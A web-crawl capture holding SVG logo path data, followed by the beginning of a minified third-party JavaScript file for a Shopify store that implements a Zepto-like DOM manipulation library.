<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M328.435 23.4755C326.993 21.1054 324.737 19.7981 322.079 19.7981C318.071 19.7981 308.562 26.5577 308.253 25.8881C306.511 22.03 302.669 19.5324 298.455 19.5324C293.716 19.5324 289.389 22.5083 286.318 27.7693C286.298 27.7693 286.267 27.7693 286.246 27.7586C288.709 22.4445 288.719 22.1682 288.719 21.5624C288.719 20.0851 287.544 18.5015 284.948 18.5015C282.125 18.5015 265.322 27.8543 262.952 31.4148C252.825 29.9693 241.276 28.3113 231.2 28.205C200.189 27.9074 191.524 49.4615 191.524 49.4615L195.511 47.9098C199.602 46.0817 205.155 45.1889 212.48 45.1889C216.838 45.1889 221.732 45.4972 227.419 46.1455C230.406 46.4856 234.002 47.1764 237.896 47.9948C237.68 48.1436 237.464 48.303 237.247 48.4731C235.259 50.0142 233.652 52.1823 232.642 54.4568C232.642 53.4683 232.477 52.5118 232.158 51.6297C231.127 48.8026 228.675 47.1764 225.41 47.1764C223.771 47.1764 221.917 47.5803 219.887 48.3881C216.446 49.7485 213.541 52.1186 211.192 54.9032C210.347 54.9669 209.451 55.1264 208.503 55.3921C208.276 54.7756 208.019 54.2229 207.741 53.7341C206.133 51.0026 203.29 49.3765 200.117 49.3765C198.097 49.3765 196.202 50.0461 194.79 51.2577C194.79 51.2577 183.097 57.6878 181.696 58.8887L181.273 59.2501C181.294 58.7187 181.325 58.1767 181.356 57.6027C181.624 53.5959 183.025 46.2093 185.477 38.44C186.26 38.6101 187.135 38.7908 188.135 38.7482C199.777 38.2593 208.153 28.8108 210.45 24.8996C213.891 19.0435 214.911 9.49934 212.573 4.86543C211.377 2.49533 207.998 -0.576231 203.29 0.0933479C182.51 3.05863 172.784 17.3642 167.437 25.548C165.418 21.0629 161.307 18.4908 156.784 18.0976C149.541 17.4705 143.174 26.1538 142.618 26.2388C142.937 23.2735 142.319 21.2754 141.67 20.0744C140.413 17.7256 138.126 16.3758 135.396 16.3758C133.995 16.3758 132.563 16.7265 131.151 17.3961C123.136 20.2232 111.813 27.9181 108.764 30.0437C93.5469 28.3007 70.5001 26.7383 70.5001 26.7383L69.748 21.7749C68.6353 12.3158 63.278 9.24426 58.6624 8.94667C45.6091 8.09641 36.924 10.9767 32.7102 22.6465C31.2885 26.5895 30.8764 31.1916 30.5982 35.8786C29.4649 35.1984 28.0947 34.8796 26.7038 35.0602C25.1585 35.2622 23.6028 36.0593 21.8101 37.5898C20.0072 39.1309 12.5275 43.8817 10.7658 45.3803C1.59648 53.2026 -2.40092 67.4657 1.47285 78.551C4.34727 86.7985 17.9055 104.516 46.6908 91.188L49.555 90.3483C50.4925 91.358 51.7803 91.9 53.2845 91.9C54.6547 91.9 56.2001 91.4537 57.9825 90.529L60.146 89.6469C60.146 89.6469 62.7113 91.2836 64.3804 91.73C66.7809 92.3677 69.851 91.443 73.8278 88.8497C75.4453 90.1783 78.0828 91.6131 81.2251 91.6131C85.5418 91.6131 88.8799 89.0198 91.4658 85.2468C91.4143 86.2139 91.4658 87.0111 91.6307 87.7125C92.1973 90.2633 94.9172 92.1126 98.0801 92.1126C100.068 92.1126 101.861 91.3793 103.108 90.0401L104.725 88.3077C104.725 88.3077 106.786 90.8904 111.061 91.8894C117.284 93.3349 120.9 89.4024 120.9 86.9154C122.559 88.5734 126.289 90.8478 129.534 90.8478C131.203 90.8478 139.713 88.7541 145.915 84.5134C151.015 81.7394 154.425 76.149 154.909 75.0543C155.465 76.9036 156.104 78.4553 156.712 79.6988C159.422 85.268 163.677 89.3068 167.818 90.242C169.93 90.7203 171.98 90.9541 173.917 90.9541C180.15 90.9541 185.405 88.414 189.371 83.5675C189.773 83.525 190.164 83.4612 190.546 83.3975C190.772 85.2149 191.308 86.8091 192.173 88.0526C193.513 89.9657 195.419 90.9754 197.696 90.9754C200.972 90.9754 204.495 88.786 206.978 86.841C208.276 90.1039 210.749 90.5396 211.996 90.5396C215.055 90.5396 224.76 83.2699 225.276 83.2805C224.997 85.1192 225.152 86.7772 225.894 88.1908C226.646 89.6256 228.335 91.3686 232.086 91.5068C232.209 91.5068 232.333 91.5068 232.457 91.5068C235.568 91.5068 238.463 89.7 240.647 87.8188C240.925 88.5947 241.306 89.2642 241.791 89.8275C242.491 90.6353 243.769 91.6025 245.86 91.6025C248.559 91.6025 252.104 89.9232 256.637 86.4903C258.646 89.7213 261.757 91.5174 265.517 91.5174C268.989 91.5174 272.771 90.0189 276.593 87.1492C278.447 91.273 281.59 92.0488 283.547 91.9851C299.258 91.4324 310.025 78.7954 311.735 76.3191C313.373 73.949 313.857 71.7808 313.074 70.2291C312.538 69.1556 311.488 68.5179 310.272 68.5179C308.778 68.5179 306.254 69.4638 302.741 70.4416C302.967 64.9575 304.729 63.1294 304.894 62.7255C310.869 61.3651 320.914 55.307 326.777 42.8826C330.455 35.0815 331.083 27.8224 328.435 23.4648V23.4755ZM30.5467 69.8677C28.9086 69.3257 27.6723 68.231 26.8687 66.573C24.6536 62.0241 25.9827 54.1804 29.9595 48.3243C30.2376 47.9204 30.4746 47.559 30.7012 47.2402C30.7528 47.1658 30.794 47.1127 30.8352 47.0489C31.3915 55.4665 31.886 63.9797 30.5467 69.8677ZM102.819 49.9185C102.047 48.5581 100.718 47.7822 99.1824 47.7822C96.9159 47.7822 91.2289 53.192 91.0537 53.4152C91.0949 51.7147 90.6519 50.163 89.7762 48.9726C88.7356 47.559 87.1593 46.7832 85.3358 46.7832C83.2341 46.7832 80.9263 47.7929 78.4434 49.7803C78.2785 49.4296 78.0931 49.1001 77.8767 48.7919C76.7331 47.1233 74.992 46.2093 72.983 46.2093C71.5406 46.2093 70.0365 46.6769 68.5014 47.6016C68.4602 47.5059 68.4087 47.4103 68.3675 47.3146C67.6669 45.9861 66.3894 45.2208 64.8646 45.2208C63.4428 45.2208 61.8562 45.8904 60.1357 47.2189C58.8891 48.1861 54.7681 53.1708 54.4384 53.0751C54.3766 51.6084 54.2529 50.0886 54.0881 48.5262L53.4596 44.0517C53.4596 44.0517 56.1177 44.0092 57.9206 40.2787C58.9406 38.1849 82.9456 42.5744 95.2881 45.901C97.7813 46.6663 100.439 47.3996 103.561 48.1649C103.324 48.7282 103.077 49.3233 102.84 49.9079L102.819 49.9185ZM155.651 49.8973C155.568 49.7591 155.496 49.6103 155.404 49.4721C154.816 48.5581 154.085 47.8354 153.261 47.304C153.632 46.8044 156.331 45.5078 157.248 45.2952C156.63 46.8682 156.104 48.3987 155.651 49.8866V49.8973ZM247.9 50.1523C247.9 50.1523 247.9 50.1523 247.91 50.1523C247.91 50.1523 247.91 50.1523 247.9 50.1523Z" fill="#231F20"></path>
<path d="M61.1142 30.9791C59.6306 33.5724 56.4162 29.6505 61.7323 29.5336C61.5572 30.0757 61.3511 30.5646 61.1142 30.9791Z" fill="#231F20"></path>
<path d="M196.315 53.1602C200.148 59.8241 192.483 81.8033 181.953 72.663C173.34 65.4996 183.633 19.8194 198.468 10.6898C213.304 1.54948 202.538 25.75 196.078 26.7384C209.327 34.5714 213.551 12.1671 210.44 6.00271C208.235 1.6345 191.535 -5.60332 173.34 35.8787C161.863 62.0454 173.577 78.838 181.242 80.5704C188.897 82.3028 197.994 81.3144 203.743 69.9528C212.222 53.1921 200.632 49.4616 196.325 53.1602H196.315Z" fill="white"></path>
<path d="M310.725 30.9364C299.475 47.4846 293.252 68.9643 293.252 68.9643C288.946 74.3953 276.263 81.8032 277.221 69.4638C282.249 71.9295 288.709 67.4869 291.82 57.8577C294.932 48.2286 288.225 44.5193 281.291 49.7059C274.347 54.8925 270.762 69.2087 270.762 69.2087C265.734 75.1393 260.954 77.1055 264.776 67.9758C266.63 63.5439 271.761 52.7243 276.541 42.6381C288.183 44.3174 298.836 44.158 303.792 38.0999C314.084 25.5054 295.653 12.9109 287.277 31.1915C296.611 26.2494 297.033 35.7085 287.998 36.867C286.185 37.1008 283.228 36.867 279.509 36.3993C283.31 28.375 286.329 21.9662 286.329 21.5623C286.329 20.5739 281.064 20.085 277.953 26.7489C277.18 28.3963 275.573 31.606 273.564 35.5491C252.31 32.2862 216.972 25.3885 207.823 37.8554C215.004 34.6457 226.018 34.1568 241.327 35.8786C248.889 36.7288 259.759 39.6516 270.473 41.6391C264.652 53.1069 257.647 66.9874 256.884 69.9527C253.536 73.9064 245.871 79.3374 251.135 67.9758C256.4 56.6142 265.971 41.0651 245.386 54.6374C246.582 49.6953 244.428 45.9966 238.69 50.4392C232.941 54.8818 231.746 65.0106 238.453 62.0453C235.341 67.2318 226.007 78.5934 226.481 73.6513C226.955 68.7092 228.635 65.7545 228.635 65.7545C228.635 65.7545 226.244 63.7777 224.091 64.7661C221.938 65.7545 215.715 76.3721 213.562 72.6629C211.409 68.9536 220.98 49.6953 226.729 62.0453C232.23 57.1031 231.993 46.2411 220.743 50.6837C209.492 55.1263 203.033 73.1518 207.339 79.3268C211.646 85.5018 221.938 74.8842 221.938 74.8842C222.175 81.7925 226.007 84.2689 235.578 73.4069C245.15 62.5448 249.456 54.6374 250.414 56.6142C251.372 58.5911 232.704 81.3036 245.871 81.8032C251.135 82.0476 256.4 74.8948 256.4 74.8948C255.442 84.0351 260.706 84.2795 271.483 75.3837C274.357 83.78 282.97 84.0245 292.067 75.6282C294.458 89.211 307.387 78.349 309.778 74.8842C312.168 71.43 311.21 68.9536 306.429 73.4069C301.639 77.8495 300.33 75.0542 300.165 71.3875C300.083 69.5807 300.526 66.3285 303.174 60.5148C307.387 60.0791 318.401 54.9881 324.613 41.8091C333.226 23.5392 321.976 14.3989 310.736 30.9471L310.725 30.9364ZM281.518 58.4423C283.321 55.105 285.855 53.0219 287.184 53.7871C288.513 54.5524 288.122 57.879 286.319 61.2056C284.516 64.5429 281.981 66.626 280.652 65.8608C279.323 65.0956 279.715 61.7796 281.518 58.4423ZM305.677 54.2548C310.561 42.5531 317.123 29.204 320.544 29.204C325.592 29.204 316.763 52.6074 305.677 54.2548Z" fill="white"></path>
<path d="M51.5127 54.9883C50.3176 45.3591 48.2468 21.2436 56.8598 17.1305C60.7438 15.2705 62.2892 18.9373 62.3407 25.6968C62.3407 26.3771 62.3098 25.8669 62.2377 26.5258C53.3054 27.78 53.6763 36.9628 60.3626 36.3038C62.5674 36.0913 65.3285 36.0275 66.5854 31.2767C68.2235 31.638 70.078 31.7337 72.4888 32.095C83.8422 33.8062 97.4931 35.0497 117.985 38.4188C118.716 36.7608 119.458 35.1453 120.2 33.6043C98.0907 28.9597 70.9537 28.8003 69.1404 28.3114C68.4502 28.1307 67.8114 28.2901 67.1726 28.1732C67.3272 26.4408 67.3169 24.2089 67.0593 22.0514C65.2152 6.37472 50.4001 9.13806 46.3202 23.0398C44.7233 28.4708 43.8579 36.5908 44.2494 42.787C45.4445 61.801 47.5978 73.1838 32.7621 72.7268C21.5013 72.3761 20.9862 57.1777 27.9714 46.8789C29.084 45.2315 29.7434 44.3707 30.2688 43.3503C32.2778 39.471 29.5683 37.1647 26.9926 37.4942C25.8078 37.643 24.5818 38.4188 23.3455 39.471C8.64374 52.023 9.14857 82.0265 31.6391 81.7714C54.1399 81.527 52.6975 64.5856 51.5024 54.9564L51.5127 54.9883Z" fill="white"></path>
<path d="M144.628 30.9365C154.92 25.5055 154.24 35.9849 145.349 36.8671C143.114 37.0903 139.93 36.899 136.118 36.4207C145.483 21.0948 137.303 15.5043 130.266 20.8184C124.476 25.1973 117.903 40.3531 112.69 54.8607C111.649 55.4665 110.568 56.051 109.445 56.625C109.445 50.9495 107.528 49.2171 103.706 53.4152C99.8736 57.6134 101.069 62.056 104.18 62.056C102.501 66.743 98.1943 78.1046 93.8878 77.1162C89.5814 76.1278 98.1943 59.5902 100.348 55.6365C102.501 51.6828 100.111 46.4963 93.4036 54.4037C86.707 62.3004 85.4294 73.577 85.4294 73.577C85.4294 73.577 79.8454 79.3375 82.2356 72.4291C84.6258 65.5208 86.9439 60.5787 88.376 55.1476C89.808 49.7166 85.2646 45.274 76.4044 55.1476C78.0837 50.2055 73.293 44.0411 64.917 54.1592C68.0284 49.2171 66.3491 45.5184 61.5687 49.2171C56.778 52.9157 39.789 86.7454 57.4992 81.5588C54.3878 79.5819 59.0342 67.4764 62.7638 61.312C68.7496 51.4384 72.5718 50.6944 67.5545 59.3352C62.5268 67.9759 57.0252 86.9898 68.5126 81.0593C68.5126 81.0593 67.0805 77.1056 71.624 67.2319C76.1674 57.3583 85.9858 49.2064 79.763 60.0685C75.0753 68.2522 71.6034 80.7404 76.6619 82.0796C78.5061 82.5685 81.4939 81.5694 85.9858 78.3384C85.7488 79.0824 99.8633 92.4102 107.291 62.0454C107.693 61.8647 108.971 61.2589 110.805 60.2173C110.248 61.8434 109.713 63.4483 109.197 65.0106C106.56 73.0456 105.468 77.5732 105.973 79.8689C106.529 82.3665 111.268 83.4506 113.504 81.0593C110.866 78.3491 111.825 75.8727 113.988 69.4532C114.349 68.3798 114.802 66.9556 115.369 65.2657C118.192 61.312 121.88 57.2839 124.28 56.1254C127.866 54.393 126.918 60.0791 121.406 64.2773C117.81 62.3004 115.42 69.2194 117.573 70.4523C118.769 71.9296 119.964 69.9634 119.964 69.9634C121.519 70.9518 121.931 76.3403 124.353 79.5075C126.774 82.6748 131.214 83.6207 136.159 76.7123C135.201 80.3366 148.11 87.8826 153.231 72.5992C154.663 68.316 151.314 67.1682 149.563 71.6108C145.658 81.5057 141.022 78.3597 141.743 71.1963C144.618 73.9171 149.398 71.4407 153.231 62.3111C157.063 53.1708 152.654 43.1484 142.701 52.6819C136.005 59.1013 134.799 71.1963 134.799 71.1963C127.382 84.2796 129.051 67.9865 124.991 66.0097C135.088 62.0772 140.342 43.4034 121.272 53.0539C124.61 50.3437 128.144 47.017 131.4 43.0314C130.369 42.8401 129.205 42.6276 127.938 42.3938C126.063 44.5938 123.807 46.8364 121.148 49.0151C122.302 46.0924 123.58 43.0633 124.96 40.0237C140.208 43.329 154.106 44.9658 159.69 41.8092C176.679 32.18 157.053 6.25775 144.607 30.9471L144.628 30.9365ZM144.607 59.9729C146.41 56.3805 148.862 53.9892 150.088 54.6481C151.314 55.2964 150.84 58.74 149.038 62.3323C147.235 65.9247 144.783 68.316 143.557 67.6571C142.331 67.0087 142.804 63.5652 144.607 59.9622V59.9729ZM132.574 35.9105C130.915 35.6554 129.174 35.3579 127.361 35.0178C128.432 32.8709 129.555 30.7558 130.74 28.7046C136.097 19.4474 138.385 25.9094 132.574 35.8999V35.9105Z" fill="white"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/10328421.js?shop=smoke-cartel.myshopify.com
body_size: 80197
content:
/*convercart.com - smokecartel.com*/
(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,c,i,r,o=[],a=o.concat,s=o.filter,l=o.slice,d=window.document,p={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},g=/^\s*<(\w+|!)[^>]*>/,f=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,m=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,w=/([A-Z])/g,b=["val","css","html","text","data","width","height","offset"],y=d.createElement("table"),x=d.createElement("tr"),k={tr:d.createElement("tbody"),tbody:y,thead:y,tfoot:y,td:x,th:x,"*":d.createElement("div")},_=/^[\w-]*$/,C={},S=C.toString,q={},P=d.createElement("div"),$=Array.isArray||function(e){return e instanceof Array};function N(e){return null==e?String(e):C[S.call(e)]||"object"}function E(e){return"function"==N(e)}function I(e){return null!=e&&e==e.window}function T(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function A(e){return"object"==N(e)}function O(e){return A(e)&&!I(e)&&Object.getPrototypeOf(e)==Object.prototype}function L(e){var t=!!e&&"length"in e&&e.length,c=n.type(e);return"function"!=c&&!I(e)&&("array"==c||0===t||"number"==typeof t&&t>0&&t-1 in e)}function j(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function M(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function F(e,t){return"number"!=typeof t||h[j(e)]?t:t+"px"}function z(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function R(e,t){var n,c=e?e.length:0;for(n=0;n<c;n++)this[n]=e[n];this.length=c,this.selector=t||""}function B(n,c,i){for(t in c)i&&(O(c[t])||$(c[t]))?(O(c[t])&&!O(n[t])&&(n[t]={}),$(c[t])&&!$(n[t])&&(n[t]=[]),B(n[t],c[t],i)):c[t]!==e&&(n[t]=c[t])}function D(e,t){return null==t?n(e):n(e).filter(t)}function H(e,t,n,c){return E(t)?t.call(e,n,c):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function U(t,n){var c=t.className||"",i=c&&c.baseVal!==e;if(n===e)return i?c.baseVal:c;i?c.baseVal=n:t.className=n}function W(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function G(e,t){t(e);for(var n=0,c=e.childNodes.length;n<c;n++)G(e.childNodes[n],t)}return q.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var c,i=e.parentNode,r=!i;return r&&(i=P).appendChild(e),c=~q.qsa(i,t).indexOf(e),r&&P.removeChild(e),c},i=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},r=function(e){return s.call(e,(function(t,n){return e.indexOf(t)==n}))},q.fragment=function(t,c,i){var r,o,a;return f.test(t)&&(r=n(d.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(m,"<$1></$2>")),c===e&&(c=g.test(t)&&RegExp.$1),c in k||(c="*"),(a=k[c]).innerHTML=""+t,r=n.each(l.call(a.childNodes),(function(){a.removeChild(this)}))),O(i)&&(o=n(r),n.each(i,(function(e,t){b.indexOf(e)>-1?o[e](t):o.attr(e,t)}))),r},q.Z=function(e,t){return new R(e,t)},q.isZ=function(e){return e instanceof q.Z},q.init=function(t,c){var i,r;if(!t)return q.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&g.test(t))i=q.fragment(t,RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}else{if(E(t))return n(d).ready(t);if(q.isZ(t))return t;if($(t))r=t,i=s.call(r,(function(e){return null!=e}));else if(A(t))i=[t],t=null;else if(g.test(t))i=q.fragment(t.trim(),RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}}return q.Z(i,t)},(n=function(e,t){return q.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){B(e,n,t)})),e},q.qsa=function(e,t){var n,c="#"==t[0],i=!c&&"."==t[0],r=c||i?t.slice(1):t,o=_.test(r);return e.getElementById&&o&&c?(n=e.getElementById(r))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(o&&!c&&e.getElementsByClassName?i?e.getElementsByClassName(r):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=d.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=N,n.isFunction=E,n.isWindow=I,n.isArray=$,n.isPlainObject=O,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return o.indexOf.call(t,e,n)},n.camelCase=i,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var c,i,r,o,a=[];if(L(e))for(i=0;i<e.length;i++)null!=(c=t(e[i],i))&&a.push(c);else for(r in e)null!=(c=t(e[r],r))&&a.push(c);return(o=a).length>0?n.fn.concat.apply([],o):o},n.each=function(e,t){var n,c;if(L(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(c in e)if(!1===t.call(e[c],c,e[c]))return e;return e},n.grep=function(e,t){return s.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:q.Z,length:0,forEach:o.forEach,reduce:o.reduce,push:o.push,sort:o.sort,splice:o.splice,indexOf:o.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=q.isZ(t)?t.toArray():t;return a.apply(q.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var t=function(){d.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};d.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return E(e)?this.not(this.not(e)):n(s.call(this,(function(t){return q.matches(t,e)})))},add:function(e,t){return n(r(this.concat(n(e,t))))},is:function(e){return this.length>0&&q.matches(this[0],e)},not:function(t){var c=[];if(E(t)&&t.call!==e)this.each((function(e){t.call(this,e)||c.push(this)}));else{var i="string"==typeof t?this.filter(t):L(t)&&E(t.item)?l.call(t):n(t);this.forEach((function(e){i.indexOf(e)<0&&c.push(e)}))}return n(c)},has:function(e){return this.filter((function(){return A(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!A(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!A(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return o.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(q.qsa(this[0],e)):this.map((function(){return q.qsa(this,e)})):n()},closest:function(e,t){var c=[],i="object"==typeof e&&n(e);return this.each((function(n,r){for(;r&&!(i?i.indexOf(r)>=0:q.matches(r,e));)r=r!==t&&!T(r)&&r.parentNode;r&&c.indexOf(r)<0&&c.push(r)})),n(c)},parents:function(e){for(var t=[],c=this;c.length>0;)c=n.map(c,(function(e){if((e=e.parentNode)&&!T(e)&&t.indexOf(e)<0)return t.push(e),e}));return D(t,e)},parent:function(e){return D(r(this.pluck("parentNode")),e)},children:function(e){return D(this.map((function(){return z(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return D(this.map((function(e,t){return s.call(z(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const c=this.style,i=c.display;var r,o,a;e||i===n||(this[t]=i),c.display=e?i===n&&this[t]||(r=this.nodeName,p[r]||(o=d.createElement(r),d.body.appendChild(o),a=getComputedStyle(o,"").getPropertyValue("display"),o.parentNode.removeChild(o),"none"==a&&(a="block"),p[r]=a),p[r]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=E(e);if(this[0]&&!t)var c=n(e).get(0),i=c.parentNode||this.length>1;return this.each((function(r){n(this).wrapAll(t?e.call(this,r):i?c.cloneNode(!0):c)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=E(e);return this.each((function(c){var i=n(this),r=i.contents(),o=t?e.call(this,c):e;r.length?r.wrapAll(o):i.append(o)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var c=n(this);(t===e?"none"==c.css("display"):t)?c.show():c.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var c=this.innerHTML;n(this).empty().append(H(this,e,t,c))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=H(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,c){var i;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(A(n))for(t in n)V(this,t,n[t]);else V(this,n,H(this,c,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(i=this[0].getAttribute(n))?i:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=H(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete this[e]}))},data:function(t,n){var c="data-"+t.replace(w,"-$1").toLowerCase(),i=1 in arguments?this.attr(c,n):this.attr(c);return null!==i?W(i):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=H(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var c=n(this),i=H(this,e,t,c.offset()),r=c.offsetParent().offset(),o={top:i.top-r.top,left:i.left-r.left};"static"==c.css("position")&&(o.position="relative"),c.css(o)}));if(!this.length)return null;if(d.documentElement!==this[0]&&!n.contains(d.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,c){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[i(e)]||getComputedStyle(r,"").getPropertyValue(e)}if($(e)){if(!r)return;var o={},a=getComputedStyle(r,"");return n.each(e,(function(e,t){o[t]=r.style[i(t)]||a.getPropertyValue(t)})),o}}var s="";if("string"==N(e))c||0===c?s=j(e)+":"+F(e,c):this.each((function(){this.style.removeProperty(j(e))}));else for(t in e)e[t]||0===e[t]?s+=j(t)+":"+F(t,e[t])+";":this.each((function(){this.style.removeProperty(j(t))}));return this.each((function(){this.style.cssText+=";"+s}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&o.some.call(this,(function(e){return this.test(U(e))}),M(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){c=[];var i=U(this);H(this,e,t,i).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||c.push(e)}),this),c.length&&U(this,i+(i?" ":"")+c.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return U(this,"");c=U(this),H(this,t,n,c).split(/\s+/g).forEach((function(e){c=c.replace(M(e)," ")})),U(this,c.trim())}}))},toggleClass:function(t,c){return t?this.each((function(i){var r=n(this);H(this,t,i,U(this)).split(/\s+/g).forEach((function(t){(c===e?!r.hasClass(t):c)?r.addClass(t):r.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),c=this.offset(),i=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return c.top-=parseFloat(n(e).css("margin-top"))||0,c.left-=parseFloat(n(e).css("margin-left"))||0,i.top+=parseFloat(n(t[0]).css("border-top-width"))||0,i.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:c.top-i.top,left:c.left-i.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||d.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var c=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(i){var r,o=this[0];return 